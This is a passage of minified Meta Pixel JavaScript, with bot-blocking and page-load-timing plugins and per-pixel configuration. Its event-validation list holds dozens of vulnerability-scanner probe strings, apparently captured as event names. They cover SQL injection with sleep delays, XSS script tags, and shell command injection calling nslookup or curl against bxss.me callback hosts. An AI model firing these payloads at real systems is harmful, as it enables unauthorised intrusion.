return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("555119751792863", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("555119751792863", "IWLBootstrapper", true);
config.set("555119751792863", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("555119751792863", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("555119751792863", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("555119751792863", "ProhibitedSources", true);
config.set("555119751792863", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("555119751792863", "UnwantedData", true);
config.set("555119751792863", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("555119751792863", "IABPCMAEBridge", true);
config.set("555119751792863", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("browserproperties");
instance.optIn("555119751792863", "BrowserProperties", true);
config.set("555119751792863", "eventValidation", {"unverifiedEventNames":["\u0040\u00402q7wG","PageViewqc2wMKHW'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'j1RZnTlh'='","-1\" OR 5*5=25 or \"dtFNs3Id\"=\"","PageViewMayS8rOJ","PageView9484864","'\"()&\u0025\u003Czzz>\u003CScRiPt >qNmS(9034)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qNmS(9648)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*udmbbu||\"","PageView'||sleep(27*1000)*eelifh||'","PageView'&&sleep(27*1000)*pocgxt&&'","PageView\"&&sleep(27*1000)*bychip&&\"","\u0040\u0040mZHYm","PageView&n969917=v914800","bWxHUEY3NnY=","${10000373+9999773}","expr 9000506251 - 954656","PageView10JKswd1'; waitfor delay '0:0:15' --","B5b2cmZF: b5Uajamz","response.write(9535693*9156166)","VOUTVRB6","\"+response.write(9535693*9156166)+\"","'+response.write(9535693*9156166)+'","-1\" OR 5*5=25 or \"JwUPwu64\"=\"","-1' OR 5*5=25 or 'RcBeISqx'='","PageViewxh2AYWv3","PageView9714620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kUCz(9367)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kUCz(9635)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*yyevjv||\"","PageView\"&&sleep(27*1000)*lttbhw&&\"","PageView'||sleep(27*1000)*gourze||'","PageView'&&sleep(27*1000)*ipmgfm&&'","eaibac","PageView&n929955=v963103","NTN0UGRJZ2E=","expr 9000524944 - 967544","${9999924+9999032}","'+response.write(9809311*9451363)+'","RIupxSoj: KFla3Yg7","\"+response.write(9809311*9451363)+\"","response.write(9809311*9451363)","cRIoRPzu","\u0040\u0040iNXuN","PageViewmAYFNq7H'; waitfor delay '0:0:15' --","PageView9588891","'\"()&\u0025\u003Czzz>\u003CScRiPt >UJWt(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UJWt(9183)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"tyfmCdZ1\"=\"","-1' OR 5*5=25 or 'uWabWbTa'='","PageViewRwBStO1l","PageView'||sleep(27*1000)*oprman||'","PageView\"||sleep(27*1000)*spkcir||\"","PageView\"&&sleep(27*1000)*fgjsul&&\"","PageView'&&sleep(27*1000)*tmfhqp&&'","PageView&n919822=v902036","cnZUeUluSWc=","PageViewyqII3jIx')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","expr 9000644844 - 954816","PageViewofAHWgYb') OR 974=(SELECT 974 FROM PG_SLEEP(15))--","PageViewvIm0DFyc' OR 629=(SELECT 629 FROM PG_SLEEP(15))--","${10000457+9999525}","\"+response.write(9839364*9348463)+\"","'+response.write(9839364*9348463)+'","u2HfYnZB: aH95Ne1e","response.write(9839364*9348463)","EdBkLubt","\u0040\u0040LsQJa","PageViewDdHuhZF5'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ceXU0hU\"=\"","-1' OR 5*5=25 or '29mQd2lY'='","'A'.concat(70-3).concat(22*4).concat(112).concat(80).concat(103).concat(87)+(require'socket'\nSocket.gethostbyname('hitfv'+'zmyzjkwd2ecfb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(88).concat(120).concat(77)+(require'socket'\nSocket.gethostbyname('hitfh'+'zpwysmbn9e0d7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(69).concat(105).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitkj\"+\"xcgvpmmf4fd4c.bxss.me.\")[3].to_s)+\"","PageViewUNcf1AJk","gethostbyname(lc('hitay'.'yckuvnrf51aae.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(101).chr(71)","PageView9915723","\".gethostbyname(lc(\"hithb\".\"usbyoavv8a3c8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(87).chr(103).chr(72).\"","'.gethostbyname(lc('hitlt'.'emmpgtxb4b5ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(103).chr(88).'","'\"()&\u0025\u003Czzz>\u003CScRiPt >8K8s(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8K8s(9979)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*vubwxs||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitxkkxjolexk08d05.bxss.me||curl${IFS}hitxkkxjolexk08d05.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxkkxjolexk08d05.bxss.me||curl${IFS}hitxkkxjolexk08d05.bxss.me)&`'",";(nslookup -q=cname hitczenizotrxbdcce.bxss.me||curl hitczenizotrxbdcce.bxss.me)|(nslookup -q=cname hitczenizotrxbdcce.bxss.me||curl hitczenizotrxbdcce.bxss.me)&(nslookup -q=cname hitczenizotrxbdcce.bxss.me||curl hitczenizotrxbdcce.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hittpvmwevkyn00f34.bxss.me||curl${IFS}hittpvmwevkyn00f34.bxss.me)","PageViewISNAs72m')) OR 110=(SELECT 110 FROM PG_SLEEP(15))--","PageView'||sleep(27*1000)*tjujgc||'","PageView\"&&sleep(27*1000)*oalpae&&\"","`(nslookup -q=cname hitbqwllctfsl949b5.bxss.me||curl hitbqwllctfsl949b5.bxss.me)`","|(nslookup -q=cname hitmjbggwrgiwb1ecd.bxss.me||curl hitmjbggwrgiwb1ecd.bxss.me)","&(nslookup -q=cname hityfvcxgsmgj46652.bxss.me||curl hityfvcxgsmgj46652.bxss.me)&'\\\"`0&(nslookup -q=cname hityfvcxgsmgj46652.bxss.me||curl hityfvcxgsmgj46652.bxss.me)&`'","&nslookup -q=cname hitrvouxvujjjedfd1.bxss.me&'\\\"`0&nslookup -q=cname hitrvouxvujjjedfd1.bxss.me&`'","djzshf^","(nslookup -q=cname hittymufjgixq4550d.bxss.me||curl hittymufjgixq4550d.bxss.me))","PageView'&&sleep(27*1000)*esztot&&'","PageViewD8ZGf62Q') OR 84=(SELECT 84 FROM PG_SLEEP(15))--","$(nslookup -q=cname hiteozeupapjo6cfed.bxss.me||curl hiteozeupapjo6cfed.bxss.me)","&echo bppayy$()\\ mtvrsf\\nz^xyu||a #' &echo bppayy$()\\ mtvrsf\\nz^xyu||a #|\" &echo bppayy$()\\ mtvrsf\\nz^xyu||a #","|echo lewfkg$()\\ jtezxl\\nz^xyu||a #' |echo lewfkg$()\\ jtezxl\\nz^xyu||a #|\" |echo lewfkg$()\\ jtezxl\\nz^xyu||a #","echo bxehyb$()\\ adwihh\\nz^xyu||a #' &echo bxehyb$()\\ adwihh\\nz^xyu||a #|\" &echo bxehyb$()\\ adwihh\\nz^xyu||a #","PageView20VHBXeg' OR 302=(SELECT 302 FROM PG_SLEEP(15))--","expr 9000141594 - 928627","PageView&n973474=v970557","YU12SHN0cnI=","\"+response.write(9979692*9038102)+\"","'+response.write(9979692*9038102)+'","response.write(9979692*9038102)","${9999836+10000223}","CrdqzAER: zvyub1ml","pgdZecgq","1BB8E4SPQA0","\u0040\u0040wqnI6","'A'.concat(70-3).concat(22*4).concat(116).concat(69).concat(101).concat(74)+(require'socket'\nSocket.gethostbyname('hitfp'+'wvkcokky8ea0f.bxss.me.')[3].to_s)","PageViewsHAWdlCc'; waitfor delay '0:0:15' --","'+'A'.concat(70-3).concat(22*4).concat(104).concat(80).concat(102).concat(69)+(require'socket'\nSocket.gethostbyname('hitni'+'pxoadhkqdc35a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(70).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitkf\"+\"llgewgfmbb588.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"bLRYg3Kl\"=\"","-1' OR 5*5=25 or 'IMMG6mZ2'='","gethostbyname(lc('hitpj'.'ygowzapd35a91.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(71).chr(122).chr(78)","\".gethostbyname(lc(\"hitat\".\"ajbaaqwn422e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(69).chr(109).chr(84).\"","'.gethostbyname(lc('hitnt'.'jnrqchwe6a614.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(88).chr(116).chr(73).'","PageViewkn73w4Pg","&(nslookup${IFS}-q${IFS}cname${IFS}hitvfhoebokwc52c53.bxss.me||curl${IFS}hitvfhoebokwc52c53.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvfhoebokwc52c53.bxss.me||curl${IFS}hitvfhoebokwc52c53.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqwnrwicugx5b64a.bxss.me||curl${IFS}hitqwnrwicugx5b64a.bxss.me)",";(nslookup -q=cname hitjjmrauxwcl55753.bxss.me||curl hitjjmrauxwcl55753.bxss.me)|(nslookup -q=cname hitjjmrauxwcl55753.bxss.me||curl hitjjmrauxwcl55753.bxss.me)&(nslookup -q=cname hitjjmrauxwcl55753.bxss.me||curl hitjjmrauxwcl55753.bxss.me)","`(nslookup -q=cname hituhtumtkznd0b045.bxss.me||curl hituhtumtkznd0b045.bxss.me)`","|(nslookup -q=cname hitnoyfxlcmkxe756a.bxss.me||curl hitnoyfxlcmkxe756a.bxss.me)","&(nslookup -q=cname hitmpkboarmwn0a800.bxss.me||curl hitmpkboarmwn0a800.bxss.me)&'\\\"`0&(nslookup -q=cname hitmpkboarmwn0a800.bxss.me||curl hitmpkboarmwn0a800.bxss.me)&`'","&nslookup -q=cname hitaneygzihafb7a4c.bxss.me&'\\\"`0&nslookup -q=cname hitaneygzihafb7a4c.bxss.me&`'","(nslookup -q=cname hitplvxrphpizaeac7.bxss.me||curl hitplvxrphpizaeac7.bxss.me))","$(nslookup -q=cname hitnpcvhillip8c8e6.bxss.me||curl hitnpcvhillip8c8e6.bxss.me)","|echo jobeci$()\\ yurduz\\nz^xyu||a #' |echo jobeci$()\\ yurduz\\nz^xyu||a #|\" |echo jobeci$()\\ yurduz\\nz^xyu||a #","&echo fmcjkp$()\\ pyqiuw\\nz^xyu||a #' &echo fmcjkp$()\\ pyqiuw\\nz^xyu||a #|\" &echo fmcjkp$()\\ pyqiuw\\nz^xyu||a #","echo zlxdmz$()\\ zpesmr\\nz^xyu||a #' &echo zlxdmz$()\\ zpesmr\\nz^xyu||a #|\" &echo zlxdmz$()\\ zpesmr\\nz^xyu||a #","PageView9797377","'\"()&\u0025\u003Czzz>\u003CScRiPt >ND4h(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ND4h(9879)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nvbyli||\"","PageView'||sleep(27*1000)*fxqdno||'","PageView\"&&sleep(27*1000)*eonsvy&&\"","PageView'&&sleep(27*1000)*ksvdjy&&'","PageView&n906048=v910352","Q1FtejJGN00=","${10000195+10000396}","PageViewLBaJ7WjS')) OR 417=(SELECT 417 FROM PG_SLEEP(15))--","expr 9000272480 - 924102","PageView4Wo0vVwJ') OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewCKODCgMp' OR 447=(SELECT 447 FROM PG_SLEEP(15))--","\"+response.write(9080887*9078404)+\"","'+response.write(9080887*9078404)+'","response.write(9080887*9078404)","7xjme9Kv","plhptCpj: ZNbP6xmJ","1DI5RRVQ2XP0","'A'.concat(70-3).concat(22*4).concat(111).concat(65).concat(104).concat(67)+(require'socket'\nSocket.gethostbyname('hitxn'+'hauolnrfd9ef4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(79).concat(121).concat(82)+(require'socket'\nSocket.gethostbyname('hitig'+'uglapxvx5f9ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(75).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitfs\"+\"pudsyhfveb720.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityf'.'ubgwmxjv9a6bc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(84).chr(97).chr(69)","\".gethostbyname(lc(\"hitcw\".\"ucsmdruu7482a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(65).chr(110).chr(67).\"","'.gethostbyname(lc('hitqe'.'svvpbsiq2e096.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(117).chr(90).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitgbnwrsztcc26ae1.bxss.me||curl${IFS}hitgbnwrsztcc26ae1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgbnwrsztcc26ae1.bxss.me||curl${IFS}hitgbnwrsztcc26ae1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzrtlgcishdc711a.bxss.me||curl${IFS}hitzrtlgcishdc711a.bxss.me)",";(nslookup -q=cname hitgyxkkaltne20de3.bxss.me||curl hitgyxkkaltne20de3.bxss.me)|(nslookup -q=cname hitgyxkkaltne20de3.bxss.me||curl hitgyxkkaltne20de3.bxss.me)&(nslookup -q=cname hitgyxkkaltne20de3.bxss.me||curl hitgyxkkaltne20de3.bxss.me)","`(nslookup -q=cname hithpzrfyakyn3169d.bxss.me||curl hithpzrfyakyn3169d.bxss.me)`","|(nslookup -q=cname hitwsambtzopae5569.bxss.me||curl hitwsambtzopae5569.bxss.me)","&(nslookup -q=cname hituuyopfoeww6652b.bxss.me||curl hituuyopfoeww6652b.bxss.me)&'\\\"`0&(nslookup -q=cname hituuyopfoeww6652b.bxss.me||curl hituuyopfoeww6652b.bxss.me)&`'","&nslookup -q=cname hitmlblqpafysf64c5.bxss.me&'\\\"`0&nslookup -q=cname hitmlblqpafysf64c5.bxss.me&`'","(nslookup -q=cname hitpavzazwvdaa50f8.bxss.me||curl hitpavzazwvdaa50f8.bxss.me))","$(nslookup -q=cname hitxegjjavktz419f3.bxss.me||curl hitxegjjavktz419f3.bxss.me)","|echo jjkdfs$()\\ tommvy\\nz^xyu||a #' |echo jjkdfs$()\\ tommvy\\nz^xyu||a #|\" |echo jjkdfs$()\\ tommvy\\nz^xyu||a #","&echo xgjppx$()\\ hpxghf\\nz^xyu||a #' &echo xgjppx$()\\ hpxghf\\nz^xyu||a #|\" &echo xgjppx$()\\ hpxghf\\nz^xyu||a #","echo eyzgkl$()\\ totyeo\\nz^xyu||a #' &echo eyzgkl$()\\ totyeo\\nz^xyu||a #|\" &echo eyzgkl$()\\ totyeo\\nz^xyu||a #","PageViewLZcLUlT9')) OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewmxEwycV4') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewJT3PZX18' OR 294=(SELECT 294 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitzrjkqfuoca910ac.bxss.me||curl${IFS}hitzrjkqfuoca910ac.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzrjkqfuoca910ac.bxss.me||curl${IFS}hitzrjkqfuoca910ac.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(114).concat(86)+(require'socket'\nSocket.gethostbyname('hitfd'+'ajjmbzzia4336.bxss.me.')[3].to_s)","|(nslookup${IFS}-q${IFS}cname${IFS}hituphkqfkvgy2a8da.bxss.me||curl${IFS}hituphkqfkvgy2a8da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hitdn'+'tjxmfupw670d6.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitpfyjxnrvutff31e.bxss.me||curl hitpfyjxnrvutff31e.bxss.me)|(nslookup -q=cname hitpfyjxnrvutff31e.bxss.me||curl hitpfyjxnrvutff31e.bxss.me)&(nslookup -q=cname hitpfyjxnrvutff31e.bxss.me||curl hitpfyjxnrvutff31e.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(85).concat(103).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitse\"+\"ahpgetiw261f3.bxss.me.\")[3].to_s)+\"","`(nslookup -q=cname hiteejmfutnuy4537c.bxss.me||curl hiteejmfutnuy4537c.bxss.me)`","|(nslookup -q=cname hitzekfwiryamebc60.bxss.me||curl hitzekfwiryamebc60.bxss.me)","gethostbyname(lc('hitlk'.'tnioppphd8bca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(65).chr(106).chr(72)","&(nslookup -q=cname hitmjyssmrmlz138a5.bxss.me||curl hitmjyssmrmlz138a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitmjyssmrmlz138a5.bxss.me||curl hitmjyssmrmlz138a5.bxss.me)&`'","\".gethostbyname(lc(\"hitvi\".\"ufebekss8e3f3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(103).chr(83).chr(115).chr(88).\"","&nslookup -q=cname hitwuaaotkdiceaa55.bxss.me&'\\\"`0&nslookup -q=cname hitwuaaotkdiceaa55.bxss.me&`'","'.gethostbyname(lc('hitgq'.'cwtxdmbpb1635.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(87).chr(110).chr(77).'","$(nslookup -q=cname hitoamnvbahlucbd7a.bxss.me||curl hitoamnvbahlucbd7a.bxss.me)","(nslookup -q=cname hitckcqbivcrv8c51d.bxss.me||curl hitckcqbivcrv8c51d.bxss.me))","|echo rkxyxu$()\\ kvgxsq\\nz^xyu||a #' |echo rkxyxu$()\\ kvgxsq\\nz^xyu||a #|\" |echo rkxyxu$()\\ kvgxsq\\nz^xyu||a #","echo koubtj$()\\ yrmipr\\nz^xyu||a #' &echo koubtj$()\\ yrmipr\\nz^xyu||a #|\" &echo koubtj$()\\ yrmipr\\nz^xyu||a #","&echo txrilc$()\\ mwafmm\\nz^xyu||a #' &echo txrilc$()\\ mwafmm\\nz^xyu||a #|\" &echo txrilc$()\\ mwafmm\\nz^xyu||a #","PageViewVAiQU2P4')) OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewRJMaNQxV') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewGb2LdHeL' OR 576=(SELECT 576 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(105).concat(72).concat(111).concat(88)+(require'socket'\nSocket.gethostbyname('hitto'+'vzibjntnc7093.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitir'+'bqiossmwb8404.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(69).concat(113).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitkx\"+\"jguplbit13014.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityi'.'aefcyymkf47a0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(103).chr(79)","\".gethostbyname(lc(\"hittg\".\"fdyahazk69696.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(73).chr(113).chr(71).\"","'.gethostbyname(lc('hitai'.'hrvhgnsm8e2e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(75).chr(114).chr(68).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitptgxyzbrpic2c06.bxss.me||curl${IFS}hitptgxyzbrpic2c06.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitptgxyzbrpic2c06.bxss.me||curl${IFS}hitptgxyzbrpic2c06.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithcjqnpckwpbf8f2.bxss.me||curl${IFS}hithcjqnpckwpbf8f2.bxss.me)",";(nslookup -q=cname hitriblbtpooa7da3c.bxss.me||curl hitriblbtpooa7da3c.bxss.me)|(nslookup -q=cname hitriblbtpooa7da3c.bxss.me||curl hitriblbtpooa7da3c.bxss.me)&(nslookup -q=cname hitriblbtpooa7da3c.bxss.me||curl hitriblbtpooa7da3c.bxss.me)","`(nslookup -q=cname hitesgdgjkzfx5d503.bxss.me||curl hitesgdgjkzfx5d503.bxss.me)`","|(nslookup -q=cname hitqylhcvnecrc80c1.bxss.me||curl hitqylhcvnecrc80c1.bxss.me)","&(nslookup -q=cname hituyanpvaogm93194.bxss.me||curl hituyanpvaogm93194.bxss.me)&'\\\"`0&(nslookup -q=cname hituyanpvaogm93194.bxss.me||curl hituyanpvaogm93194.bxss.me)&`'","&nslookup -q=cname hitzibvghqvpj07f14.bxss.me&'\\\"`0&nslookup -q=cname hitzibvghqvpj07f14.bxss.me&`'","(nslookup -q=cname hitlygrvtjnqpa41f9.bxss.me||curl hitlygrvtjnqpa41f9.bxss.me))","$(nslookup -q=cname hithtocxgafbv29b0e.bxss.me||curl hithtocxgafbv29b0e.bxss.me)","|echo gpgwrg$()\\ dafyjb\\nz^xyu||a #' |echo gpgwrg$()\\ dafyjb\\nz^xyu||a #|\" |echo gpgwrg$()\\ dafyjb\\nz^xyu||a #","&echo syqlzv$()\\ zjtorn\\nz^xyu||a #' &echo syqlzv$()\\ zjtorn\\nz^xyu||a #|\" &echo syqlzv$()\\ zjtorn\\nz^xyu||a #","echo cwnboo$()\\ mknctn\\nz^xyu||a #' &echo cwnboo$()\\ mknctn\\nz^xyu||a #|\" &echo cwnboo$()\\ mknctn\\nz^xyu||a #","\u0040\u0040bHMaJ","PageViewAyngT5dG'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"HDIAkLt4\"=\"","-1' OR 5*5=25 or 'Vn05Ghdu'='","PageView4sypGSQ2","PageView9039491","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LP5V(9299)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LP5V(9648)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*kmcpfz||\"","PageView'||sleep(27*1000)*wgqncp||'","PageView\"&&sleep(27*1000)*bghitp&&\"","PageView'&&sleep(27*1000)*udjrtb&&'","expr 9000646682 - 956209","PageView&n994302=v933551","MnNNdzM1eDA=","\"+response.write(9367411*9662602)+\"","${10000165+9999509}","FtT7ga6F: 9tnJK9Tm","response.write(9367411*9662602)","'+response.write(9367411*9662602)+'","soIzYO8l","\u0040\u0040uVR5Y","PageViewbuTLISCV'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'qPxzQeRB'='","-1\" OR 5*5=25 or \"XaOHBZI1\"=\"","PageView9512998","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wAkw(9788)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt 